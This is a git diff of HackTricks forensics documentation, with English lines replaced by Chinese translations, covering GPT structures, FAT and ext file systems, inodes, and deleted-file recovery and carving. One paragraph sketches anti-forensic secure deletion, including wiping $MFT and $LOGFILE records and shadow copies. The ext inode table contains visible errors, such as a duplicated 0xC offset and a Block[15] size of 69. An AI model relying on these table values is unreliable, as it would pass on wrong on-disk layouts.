| 12 (0x0C) | 4 bytes | Header size in little endian (in bytes, usually 5Ch 00h 00h 00h or 92 bytes) |
|
||||
| 16 (0x10) | 4 bytes | [CRC32](https://en.wikipedia.org/wiki/CRC32) of header (offset +0 up to header size) in little endian, with this field zeroed during calculation |
|
||||
| 20 (0x14) | 4 bytes | Reserved; must be zero |
|
||||
| 24 (0x18) | 8 bytes | Current LBA (location of this header copy) |
|
||||
| 32 (0x20) | 8 bytes | Backup LBA (location of the other header copy) |
|
||||
| 40 (0x28) | 8 bytes | First usable LBA for partitions (primary partition table last LBA + 1) |
|
||||
| 48 (0x30) | 8 bytes | Last usable LBA (secondary partition table first LBA − 1) |
|
||||
| 56 (0x38) | 16 bytes | Disk GUID in mixed endian |
|
||||
| 72 (0x48) | 8 bytes | Starting LBA of an array of partition entries (always 2 in primary copy) |
|
||||
| 80 (0x50) | 4 bytes | Number of partition entries in array |
|
||||
| 84 (0x54) | 4 bytes | Size of a single partition entry (usually 80h or 128) |
|
||||
| 88 (0x58) | 4 bytes | CRC32 of partition entries array in little endian |
|
||||
| 92 (0x5C) | \* | Reserved; must be zeroes for the rest of the block (420 bytes for a sector size of 512 bytes; but can be more with larger sector sizes) |
|
||||
| 偏移量 | 长度 | 内容 |
|
||||
| --------- | -------- | ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8字节 | 签名("EFI PART",45h 46h 49h 20h 50h 41h 52h 54h或0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#cite\_note-8)在小端机器上) |
|
||||
| 8 (0x08) | 4字节 | UEFI 2.8的版本1.0(00h 00h 01h 00h) |
|
||||
| 12 (0x0C) | 4字节 | 头部大小(以字节为单位的小端序,通常为5Ch 00h 00h 00h或92字节) |
|
||||
| 16 (0x10) | 4字节 | 头部的CRC32(偏移量+0到头部大小)的小端序,计算时该字段为零 |
|
||||
| 20 (0x14) | 4字节 | 保留;必须为零 |
|
||||
| 24 (0x18) | 8字节 | 当前LBA(此头部副本的位置) |
|
||||
| 32 (0x20) | 8字节 | 备份LBA(另一个头部副本的位置) |
|
||||
| 40 (0x28) | 8字节 | 分区的第一个可用LBA(主分区表的最后一个LBA + 1) |
|
||||
| 48 (0x30) | 8字节 | 最后一个可用LBA(次分区表的第一个LBA - 1) |
|
||||
| 56 (0x38) | 16字节 | 混合字节序的磁盘GUID |
|
||||
| 72 (0x48) | 8字节 | 分区条目数组的起始LBA(主副本中始终为2) |
|
||||
| 80 (0x50) | 4字节 | 数组中的分区条目数 |
|
||||
| 84 (0x54) | 4字节 | 单个分区条目的大小(通常为80h或128) |
|
||||
| 88 (0x58) | 4字节 | 分区条目数组的CRC32的小端序 |
|
||||
| 92 (0x5C) | \* | 保留;对于块的其余部分必须为零(对于512字节的扇区大小为420字节;但对于更大的扇区大小可能更多) |
|
||||
|
||||
**Partition entries (LBA 2–33)**
|
||||
**分区条目(LBA 2–33)**
|
||||
|
||||
| GUID partition entry format | | |
|
||||
| --------------------------- | -------- | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| Offset | Length | Contents |
|
||||
| 0 (0x00) | 16 bytes | [Partition type GUID](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#Partition\_type\_GUIDs) (mixed endian) |
|
||||
| 16 (0x10) | 16 bytes | Unique partition GUID (mixed endian) |
|
||||
| 32 (0x20) | 8 bytes | First LBA ([little endian](https://en.wikipedia.org/wiki/Little\_endian)) |
|
||||
| 40 (0x28) | 8 bytes | Last LBA (inclusive, usually odd) |
|
||||
| 48 (0x30) | 8 bytes | Attribute flags (e.g. bit 60 denotes read-only) |
|
||||
| 56 (0x38) | 72 bytes | Partition name (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE code units) |
|
||||
| GUID分区条目格式 | | |
|
||||
| ---------------- | -------- | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| 偏移量 | 长度 | 内容 |
|
||||
| 0 (0x00) | 16字节 | [分区类型GUID](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#Partition\_type\_GUIDs)(混合字节序) |
|
||||
| 16 (0x10) | 16字节 | 唯一分区GUID(混合字节序) |
|
||||
| 32 (0x20) | 8字节 | 第一个LBA([小端序](https://en.wikipedia.org/wiki/Little\_endian)) |
|
||||
| 40 (0x28) | 8字节 | 最后一个LBA(包括,通常为奇数) |
|
||||
| 48 (0x30) | 8字节 | 属性标志(例如,第60位表示只读) |
|
||||
| 56 (0x38) | 72字节 | 分区名称(36个[UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE代码单元) |
|
||||
|
||||
**Partitions Types**
|
||||
**分区类型**
|
||||
|
||||
.png>)
|
||||
|
||||
More partition types in [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
更多分区类型请参考[https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
|
||||
### Inspecting
|
||||
### 检查
|
||||
|
||||
After mounting the forensics image with [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), you can inspect the first sector using the Windows tool [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** In the following image an **MBR** was detected on the **sector 0** and interpreted:
|
||||
在使用[**ArsenalImageMounter**](https://arsenalrecon.com/downloads/)挂载取证镜像后,可以使用Windows工具[**Active Disk Editor**](https://www.disk-editor.org/index.html)**检查第一个扇区**。在下图中,检测到了**MBR**在**扇区0**上,并进行了解释:
|
||||
|
||||
.png>)
|
||||
|
||||
If it was a **GPT table instead of an MBR** it should appear the signature _EFI PART_ in the **sector 1** (which in the previous image is empty).
|
||||
如果是**GPT表而不是MBR**,则在**扇区1**中应该出现_EFI PART_的签名(在上图中为空)。
|
||||
## 文件系统
|
||||
|
||||
## File-Systems
|
||||
|
||||
### Windows file-systems list
|
||||
### Windows 文件系统列表
|
||||
|
||||
* **FAT12/16**: MSDOS, WIN95/98/NT/200
|
||||
* **FAT32**: 95/2000/XP/2003/VISTA/7/8/10
|
||||
|
|
@ -158,27 +155,27 @@ If it was a **GPT table instead of an MBR** it should appear the signature _EFI
|
|||
|
||||
### FAT
|
||||
|
||||
The **FAT (File Allocation Table)** file system is named for its method of organization, the file allocation table, which resides at the beginning of the volume. To protect the volume, **two copies** of the table are kept, in case one becomes damaged. In addition, the file allocation tables and the root folder must be stored in a **fixed location** so that the files needed to start the system can be correctly located.
|
||||
**FAT(文件分配表)**文件系统以其组织方法命名,文件分配表位于卷的开头。为了保护卷,**保留两个副本**的表,以防一个副本损坏。此外,文件分配表和根文件夹必须存储在**固定位置**,以便正确定位系统启动所需的文件。
|
||||
|
||||
.png>)
|
||||
|
||||
The minimum space unit used by this file system is a **cluster, typically 512B** (which is composed of a number of sectors).
|
||||
该文件系统使用的最小空间单元是一个**簇,通常为512B**(由多个扇区组成)。
|
||||
|
||||
The earlier **FAT12** had a **cluster addresses to 12-bit** values with up to **4078** **clusters**; it allowed up to 4084 clusters with UNIX. The more efficient **FAT16** increased to **16-bit** cluster address allowing up to **65,517 clusters** per volume. FAT32 uses 32-bit cluster address allowing up to **268,435,456 clusters** per volume
|
||||
早期的**FAT12**使用**12位簇地址**,最多有**4078个簇**;它允许使用UNIX最多4084个簇。更高效的**FAT16**增加到**16位**簇地址,允许每个卷最多**65517个簇**。FAT32使用32位簇地址,允许每个卷最多**268435456个簇**。
|
||||
|
||||
The **maximum file size allowed by FAT is 4GB** (minus one byte) because the file system uses a 32-bit field to store the file size in bytes, and 2^32 bytes = 4 GiB. This happens for FAT12, FAT16 and FAT32.
|
||||
FAT允许的**最大文件大小为4GB**(减去一个字节),因为文件系统使用32位字段以字节为单位存储文件大小,而2^32字节=4 GiB。这适用于FAT12、FAT16和FAT32。
|
||||
|
||||
The **root directory** occupies a **specific position** for both FAT12 and FAT16 (in FAT32 it occupies a position like any other folder). Each file/folder entry contains this information:
|
||||
**根目录**在FAT12和FAT16中占据**特定位置**(在FAT32中,它占据像任何其他文件夹一样的位置)。每个文件/文件夹条目包含以下信息:
|
||||
|
||||
* Name of the file/folder (8 chars max)
|
||||
* Attributes
|
||||
* Date of creation
|
||||
* Date of modification
|
||||
* Date of last access
|
||||
* Address of the FAT table where the first cluster of the file starts
|
||||
* Size
|
||||
* 文件/文件夹的名称(最多8个字符)
|
||||
* 属性
|
||||
* 创建日期
|
||||
* 修改日期
|
||||
* 最后访问日期
|
||||
* 文件的第一个簇所在的FAT表的地址
|
||||
* 大小
|
||||
|
||||
When a file is "deleted" using a FAT file system, the directory entry remains almost **unchanged** except for the **first character of the file name** (modified to 0xE5), preserving most of the "deleted" file's name, along with its time stamp, file length and — most importantly — its physical location on the disk. The list of disk clusters occupied by the file will, however, be erased from the File Allocation Table, marking those sectors available for use by other files created or modified thereafter. In the case of FAT32, it is additionally an erased field responsible for the upper 16 bits of the file start cluster value.
|
||||
使用FAT文件系统“删除”文件时,目录条目几乎保持**不变**,除了文件名的**第一个字符**(修改为0xE5),保留了大部分“删除”文件的名称,以及其时间戳、文件长度和最重要的是磁盘上的物理位置。然而,文件占用的磁盘簇列表将从文件分配表中删除,将这些扇区标记为其他文件创建或修改后可用。在FAT32的情况下,还会擦除一个负责文件起始簇值的上16位的擦除字段。
|
||||
|
||||
### **NTFS**
|
||||
|
||||
|
|
@ -188,80 +185,78 @@ When a file is "deleted" using a FAT file system, the directory entry remains al
|
|||
|
||||
### EXT
|
||||
|
||||
**Ext2** is the most common file system for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
|
||||
**Ext2**是**不带日志**的分区(**不经常更改的分区**,如引导分区)上最常见的文件系统。**Ext3/4**是**带日志**的文件系统,通常用于**其余分区**。
|
||||
|
||||
{% content-ref url="ext.md" %}
|
||||
[ext.md](ext.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## **Metadata**
|
||||
## **元数据**
|
||||
|
||||
Some files contain metadata. This information is about the content of the file which sometimes might be interesting to an analyst as depending on the file type, it might have information like:
|
||||
某些文件包含元数据。这些信息是关于文件内容的,对于分析人员来说可能很有趣,因为根据文件类型的不同,它可能包含以下信息:
|
||||
|
||||
* Title
|
||||
* MS Office Version used
|
||||
* Author
|
||||
* Dates of creation and last modification
|
||||
* Model of the camera
|
||||
* GPS coordinates
|
||||
* Image information
|
||||
* 标题
|
||||
* 使用的 MS Office 版本
|
||||
* 作者
|
||||
* 创建和最后修改的日期
|
||||
* 相机型号
|
||||
* GPS 坐标
|
||||
* 图像信息
|
||||
|
||||
You can use tools like [**exiftool**](https://exiftool.org) and [**Metadiver**](https://www.easymetadata.com/metadiver-2/) to get the metadata of a file.
|
||||
您可以使用[**exiftool**](https://exiftool.org)和[**Metadiver**](https://www.easymetadata.com/metadiver-2/)等工具获取文件的元数据。
|
||||
|
||||
## **Deleted Files Recovery**
|
||||
## **已删除文件恢复**
|
||||
|
||||
### Logged Deleted Files
|
||||
### 记录的已删除文件
|
||||
|
||||
As was seen before there are several places where the file is still saved after it was "deleted". This is because usually the deletion of a file from a file system just marks it as deleted but the data isn't touched. Then, it's possible to inspect the registries of the files (like the MFT) and find the deleted files.
|
||||
如前所述,文件“删除”后仍然保存在多个位置。这是因为通常从文件系统中删除文件只是将其标记为已删除,但数据并未被触及。然后,可以检查文件的注册表(如MFT)并找到已删除的文件。
|
||||
|
||||
Also, the OS usually saves a lot of information about file system changes and backups, so it's possible to try to use them to recover the file or as much information as possible.
|
||||
此外,操作系统通常保存有关文件系统更改和备份的大量信息,因此可以尝试使用它们来恢复文件或尽可能多的信息。
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### **File Carving**
|
||||
### **文件切割**
|
||||
|
||||
**File carving** is a technique that tries to **find files in the bulk of data**. There are 3 main ways tools like this work: **Based on file types headers and footers**, based on file types **structures** and based on the **content** itself.
|
||||
**文件切割**是一种试图在大量数据中找到文件的技术。这类工具的工作方式有三种:基于文件类型的头部和尾部,基于文件类型的结构,以及基于内容本身。
|
||||
|
||||
Note that this technique **doesn't work to retrieve fragmented files**. If a file **isn't stored in contiguous sectors**, then this technique won't be able to find it or at least part of it.
|
||||
请注意,此技术**无法用于检索碎片化的文件**。如果文件**不存储在连续的扇区**中,那么这种技术将无法找到它或至少部分找到它。
|
||||
|
||||
There are several tools that you can use for file Carving indicating the file types you want to search for
|
||||
有几个工具可以用于文件切割,您可以指定要搜索的文件类型
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Data Stream **C**arving
|
||||
### 数据流**切割**
|
||||
|
||||
Data Stream Carving is similar to File Carving but **instead of looking for complete files, it looks for interesting fragments** of information.\
|
||||
For example, instead of looking for a complete file containing logged URLs, this technique will search for URLs.
|
||||
数据流切割类似于文件切割,但**不是寻找完整的文件,而是寻找有趣的信息片段**。例如,不是寻找包含已记录的 URL 的完整文件,而是搜索 URL。
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Secure Deletion
|
||||
### 安全删除
|
||||
|
||||
Obviously, there are ways to **"securely" delete files and part of logs about them**. For example, it's possible to **overwrite the content** of a file with junk data several times, and then **remove** the **logs** from the **$MFT** and **$LOGFILE** about the file, and **remove the Volume Shadow Copies**.\
|
||||
You may notice that even performing that action there might be **other parts where the existence of the file is still logged**, and that's true and part of the forensics professional job is to find them.
|
||||
|
||||
## References
|
||||
显然,有办法**“安全地”删除文件和与其相关的日志部分**。例如,可以多次使用垃圾数据覆盖文件的内容,然后从**$MFT**和**$LOGFILE**中**删除**有关文件的**日志**,并**删除卷影副本**。\
|
||||
您可能会注意到,即使执行了该操作,仍然可能**记录文件存在的其他部分**,这是真实的,取证专业人员的工作之一就是找到它们。
|
||||
## 参考资料
|
||||
|
||||
* [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
* [http://ntfs.com/ntfs-permissions.htm](http://ntfs.com/ntfs-permissions.htm)
|
||||
* [https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html](https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html)
|
||||
* [https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service](https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service)
|
||||
* **iHackLabs Certified Digital Forensics Windows**
|
||||
* **iHackLabs认证数字取证Windows**
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,175 +1,169 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Ext - Extended Filesystem
|
||||
# Ext - 扩展文件系统
|
||||
|
||||
**Ext2** is the most common filesystem for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
|
||||
**Ext2**是最常见的**无日志**分区文件系统(**不经常更改的分区**,如引导分区)。**Ext3/4**是**带日志**的文件系统,通常用于**其余分区**。
|
||||
|
||||
All block groups in the filesystem have the same size and are stored sequentially. This allows the kernel to easily derive the location of a block group in a disk from its integer index.
|
||||
文件系统中的所有块组具有相同的大小并按顺序存储。这使得内核可以轻松地从整数索引中推导出磁盘上块组的位置。
|
||||
|
||||
Every block group contains the following pieces of information:
|
||||
每个块组包含以下信息:
|
||||
|
||||
* A copy of the filesystem’s superblock
|
||||
* A copy of the block group descriptors
|
||||
* A data block bitmap which is used to identify the free blocks inside the group
|
||||
* An inode bitmap, which is used to identify the free inodes inside the group
|
||||
* inode table: it consists of a series of consecutive blocks, each of which contains a predefined Figure 1 Ext2 inode number of inodes. All inodes have the same size: 128 bytes. A 1,024 byte block contains 8 inodes, while a 4,096-byte block contains 32 inodes. Note that in Ext2, there is no need to store on disk a mapping between an inode number and the corresponding block number because the latter value can be derived from the block group number and the relative position inside the inode table. For example, suppose that each block group contains 4,096 inodes and that we want to know the address on the disk of inode 13,021. In this case, the inode belongs to the third block group and its disk address is stored in the 733rd entry of the corresponding inode table. As you can see, the inode number is just a key used by the Ext2 routines to retrieve the proper inode descriptor on the disk quickly
|
||||
* data blocks, containing files. Any block which does not contain any meaningful information is said to be free.
|
||||
* 文件系统的超级块的副本
|
||||
* 块组描述符的副本
|
||||
* 数据块位图,用于标识组内的空闲块
|
||||
* inode位图,用于标识组内的空闲inode
|
||||
* inode表:它由一系列连续的块组成,每个块都包含预定义的Figure 1 Ext2 inode数量的inode。所有inode的大小相同:128字节。1024字节的块包含8个inode,而4096字节的块包含32个inode。请注意,在Ext2中,无需在磁盘上存储inode号和相应块号之间的映射,因为后者的值可以从块组号和inode表中的相对位置推导出来。例如,假设每个块组包含4096个inode,并且我们想要知道inode 13,021在磁盘上的地址。在这种情况下,该inode属于第三个块组,其磁盘地址存储在相应inode表的第733个条目中。正如您所见,inode号只是Ext2例程用于快速检索磁盘上正确的inode描述符的关键
|
||||
* 包含文件的数据块。不包含任何有意义信息的块被称为自由块。
|
||||
|
||||
.png>)
|
||||
|
||||
## Ext Optional Features
|
||||
## Ext可选功能
|
||||
|
||||
**Features affect where** the data is located, **how** the data is stored in inodes and some of them might supply **additional metadata** for analysis, therefore features are important in Ext.
|
||||
**功能影响数据的位置**,**数据在inode中的存储方式**,其中一些功能可能为分析提供**附加元数据**,因此功能在Ext中非常重要。
|
||||
|
||||
Ext has optional features that your OS may or may not support, there are 3 possibilities:
|
||||
Ext具有可选功能,您的操作系统可能支持或不支持,有3种可能性:
|
||||
|
||||
* Compatible
|
||||
* Incompatible
|
||||
* Compatible Read Only: It can be mounted but not for writing
|
||||
* 兼容
|
||||
* 不兼容
|
||||
* 仅兼容读取:可以挂载但无法写入
|
||||
|
||||
If there are **incompatible** features you won't be able to mount the filesystem as the OS won't know how the access the data.
|
||||
如果存在**不兼容**的功能,则无法挂载文件系统,因为操作系统不知道如何访问数据。
|
||||
|
||||
{% hint style="info" %}
|
||||
A suspected attacker might have non-standard extensions
|
||||
可疑的攻击者可能具有非标准扩展
|
||||
{% endhint %}
|
||||
|
||||
**Any utility** that reads the **superblock** will be able to indicate the **features** of an **Ext filesystem**, but you could also use `file -sL /dev/sd*`
|
||||
**任何读取超级块的实用程序**都可以指示**Ext文件系统的功能**,但您也可以使用`file -sL /dev/sd*`来获取此信息。
|
||||
|
||||
## Superblock
|
||||
## 超级块
|
||||
|
||||
The superblock is the first 1024 bytes from the start and it's repeated in the first block of each group and contains:
|
||||
超级块是从开头开始的前1024字节,并在每个块组的第一个块中重复出现,包含以下内容:
|
||||
|
||||
* Block size
|
||||
* Total blocks
|
||||
* Blocks per block group
|
||||
* Reserved blocks before the first block group
|
||||
* Total inodes
|
||||
* Inodes per block group
|
||||
* Volume name
|
||||
* Last write time
|
||||
* Last mount time
|
||||
* Path where the file system was last mounted
|
||||
* Filesystem status (clean?)
|
||||
|
||||
It's possible to obtain this information from an Ext filesystem file using:
|
||||
* 块大小
|
||||
* 总块数
|
||||
* 每个块组的块数
|
||||
* 第一个块组之前的保留块
|
||||
* 总inode数
|
||||
* 每个块组的inode数
|
||||
* 卷名称
|
||||
* 最后写入时间
|
||||
* 最后挂载时间
|
||||
* 文件系统上次挂载的路径
|
||||
* 文件系统状态(干净?)
|
||||
|
||||
可以使用以下命令从Ext文件系统文件中获取此信息:
|
||||
```bash
|
||||
fsstat -o <offsetstart> /pat/to/filesystem-file.ext
|
||||
#You can get the <offsetstart> with the "p" command inside fdisk
|
||||
```
|
||||
|
||||
You can also use the free GUI application: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
Or you can also use **python** to obtain the superblock information: [https://pypi.org/project/superblock/](https://pypi.org/project/superblock/)
|
||||
你还可以使用免费的GUI应用程序:[https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
或者你也可以使用**python**来获取超级块信息:[https://pypi.org/project/superblock/](https://pypi.org/project/superblock/)
|
||||
|
||||
## inodes
|
||||
|
||||
The **inodes** contain the list of **blocks** that **contains** the actual **data** of a **file**.\
|
||||
If the file is big, and inode **may contain pointers** to **other inodes** that point to the blocks/more inodes containing the file data.
|
||||
**inodes** 包含了实际 **文件** 的 **数据** 所在的 **块** 的列表。\
|
||||
如果文件很大,inode **可能包含指向** 指向包含文件数据的块/更多inode的指针。
|
||||
|
||||
.png>)
|
||||
|
||||
In **Ext2** and **Ext3** inodes are of size **128B**, **Ext4** currently uses **156B** but allocates **256B** on disk to allow a future expansion.
|
||||
在 **Ext2** 和 **Ext3** 中,inode 的大小为 **128B**,**Ext4** 目前使用 **156B**,但在磁盘上分配了 **256B** 以允许未来扩展。
|
||||
|
||||
Inode structure:
|
||||
inode 结构:
|
||||
|
||||
| Offset | Size | Name | DescriptionF |
|
||||
| 偏移量 | 大小 | 名称 | 描述 |
|
||||
| ------ | ---- | ----------------- | ------------------------------------------------ |
|
||||
| 0x0 | 2 | File Mode | File mode and type |
|
||||
| 0x2 | 2 | UID | Lower 16 bits of owner ID |
|
||||
| 0x4 | 4 | Size Il | Lower 32 bits of file size |
|
||||
| 0x8 | 4 | Atime | Access time in seconds since epoch |
|
||||
| 0xC | 4 | Ctime | Change time in seconds since epoch |
|
||||
| 0x10 | 4 | Mtime | Modify time in seconds since epoch |
|
||||
| 0x14 | 4 | Dtime | Delete time in seconds since epoch |
|
||||
| 0x18 | 2 | GID | Lower 16 bits of group ID |
|
||||
| 0x1A | 2 | Hlink count | Hard link count |
|
||||
| 0xC | 4 | Blocks Io | Lower 32 bits of block count |
|
||||
| 0x20 | 4 | Flags | Flags |
|
||||
| 0x24 | 4 | Union osd1 | Linux: I version |
|
||||
| 0x28 | 69 | Block\[15] | 15 points to data block |
|
||||
| 0x64 | 4 | Version | File version for NFS |
|
||||
| 0x68 | 4 | File ACL low | Lower 32 bits of extended attributes (ACL, etc) |
|
||||
| 0x6C | 4 | File size hi | Upper 32 bits of file size (ext4 only) |
|
||||
| 0x70 | 4 | Obsolete fragment | An obsoleted fragment address |
|
||||
| 0x74 | 12 | Osd 2 | Second operating system dependent union |
|
||||
| 0x74 | 2 | Blocks hi | Upper 16 bits of block count |
|
||||
| 0x76 | 2 | File ACL hi | Upper 16 bits of extended attributes (ACL, etc.) |
|
||||
| 0x78 | 2 | UID hi | Upper 16 bits of owner ID |
|
||||
| 0x7A | 2 | GID hi | Upper 16 bits of group ID |
|
||||
| 0x7C | 2 | Checksum Io | Lower 16 bits of inode checksum |
|
||||
| 0x0 | 2 | 文件模式 | 文件模式和类型 |
|
||||
| 0x2 | 2 | UID | 所有者ID的低16位 |
|
||||
| 0x4 | 4 | Size Il | 文件大小的低32位 |
|
||||
| 0x8 | 4 | Atime | 自纪元以来的访问时间(以秒为单位) |
|
||||
| 0xC | 4 | Ctime | 自纪元以来的更改时间(以秒为单位) |
|
||||
| 0x10 | 4 | Mtime | 自纪元以来的修改时间(以秒为单位) |
|
||||
| 0x14 | 4 | Dtime | 自纪元以来的删除时间(以秒为单位) |
|
||||
| 0x18 | 2 | GID | 组ID的低16位 |
|
||||
| 0x1A | 2 | Hlink count | 硬链接计数 |
|
||||
| 0xC | 4 | Blocks Io | 块计数的低32位 |
|
||||
| 0x20 | 4 | Flags | 标志 |
|
||||
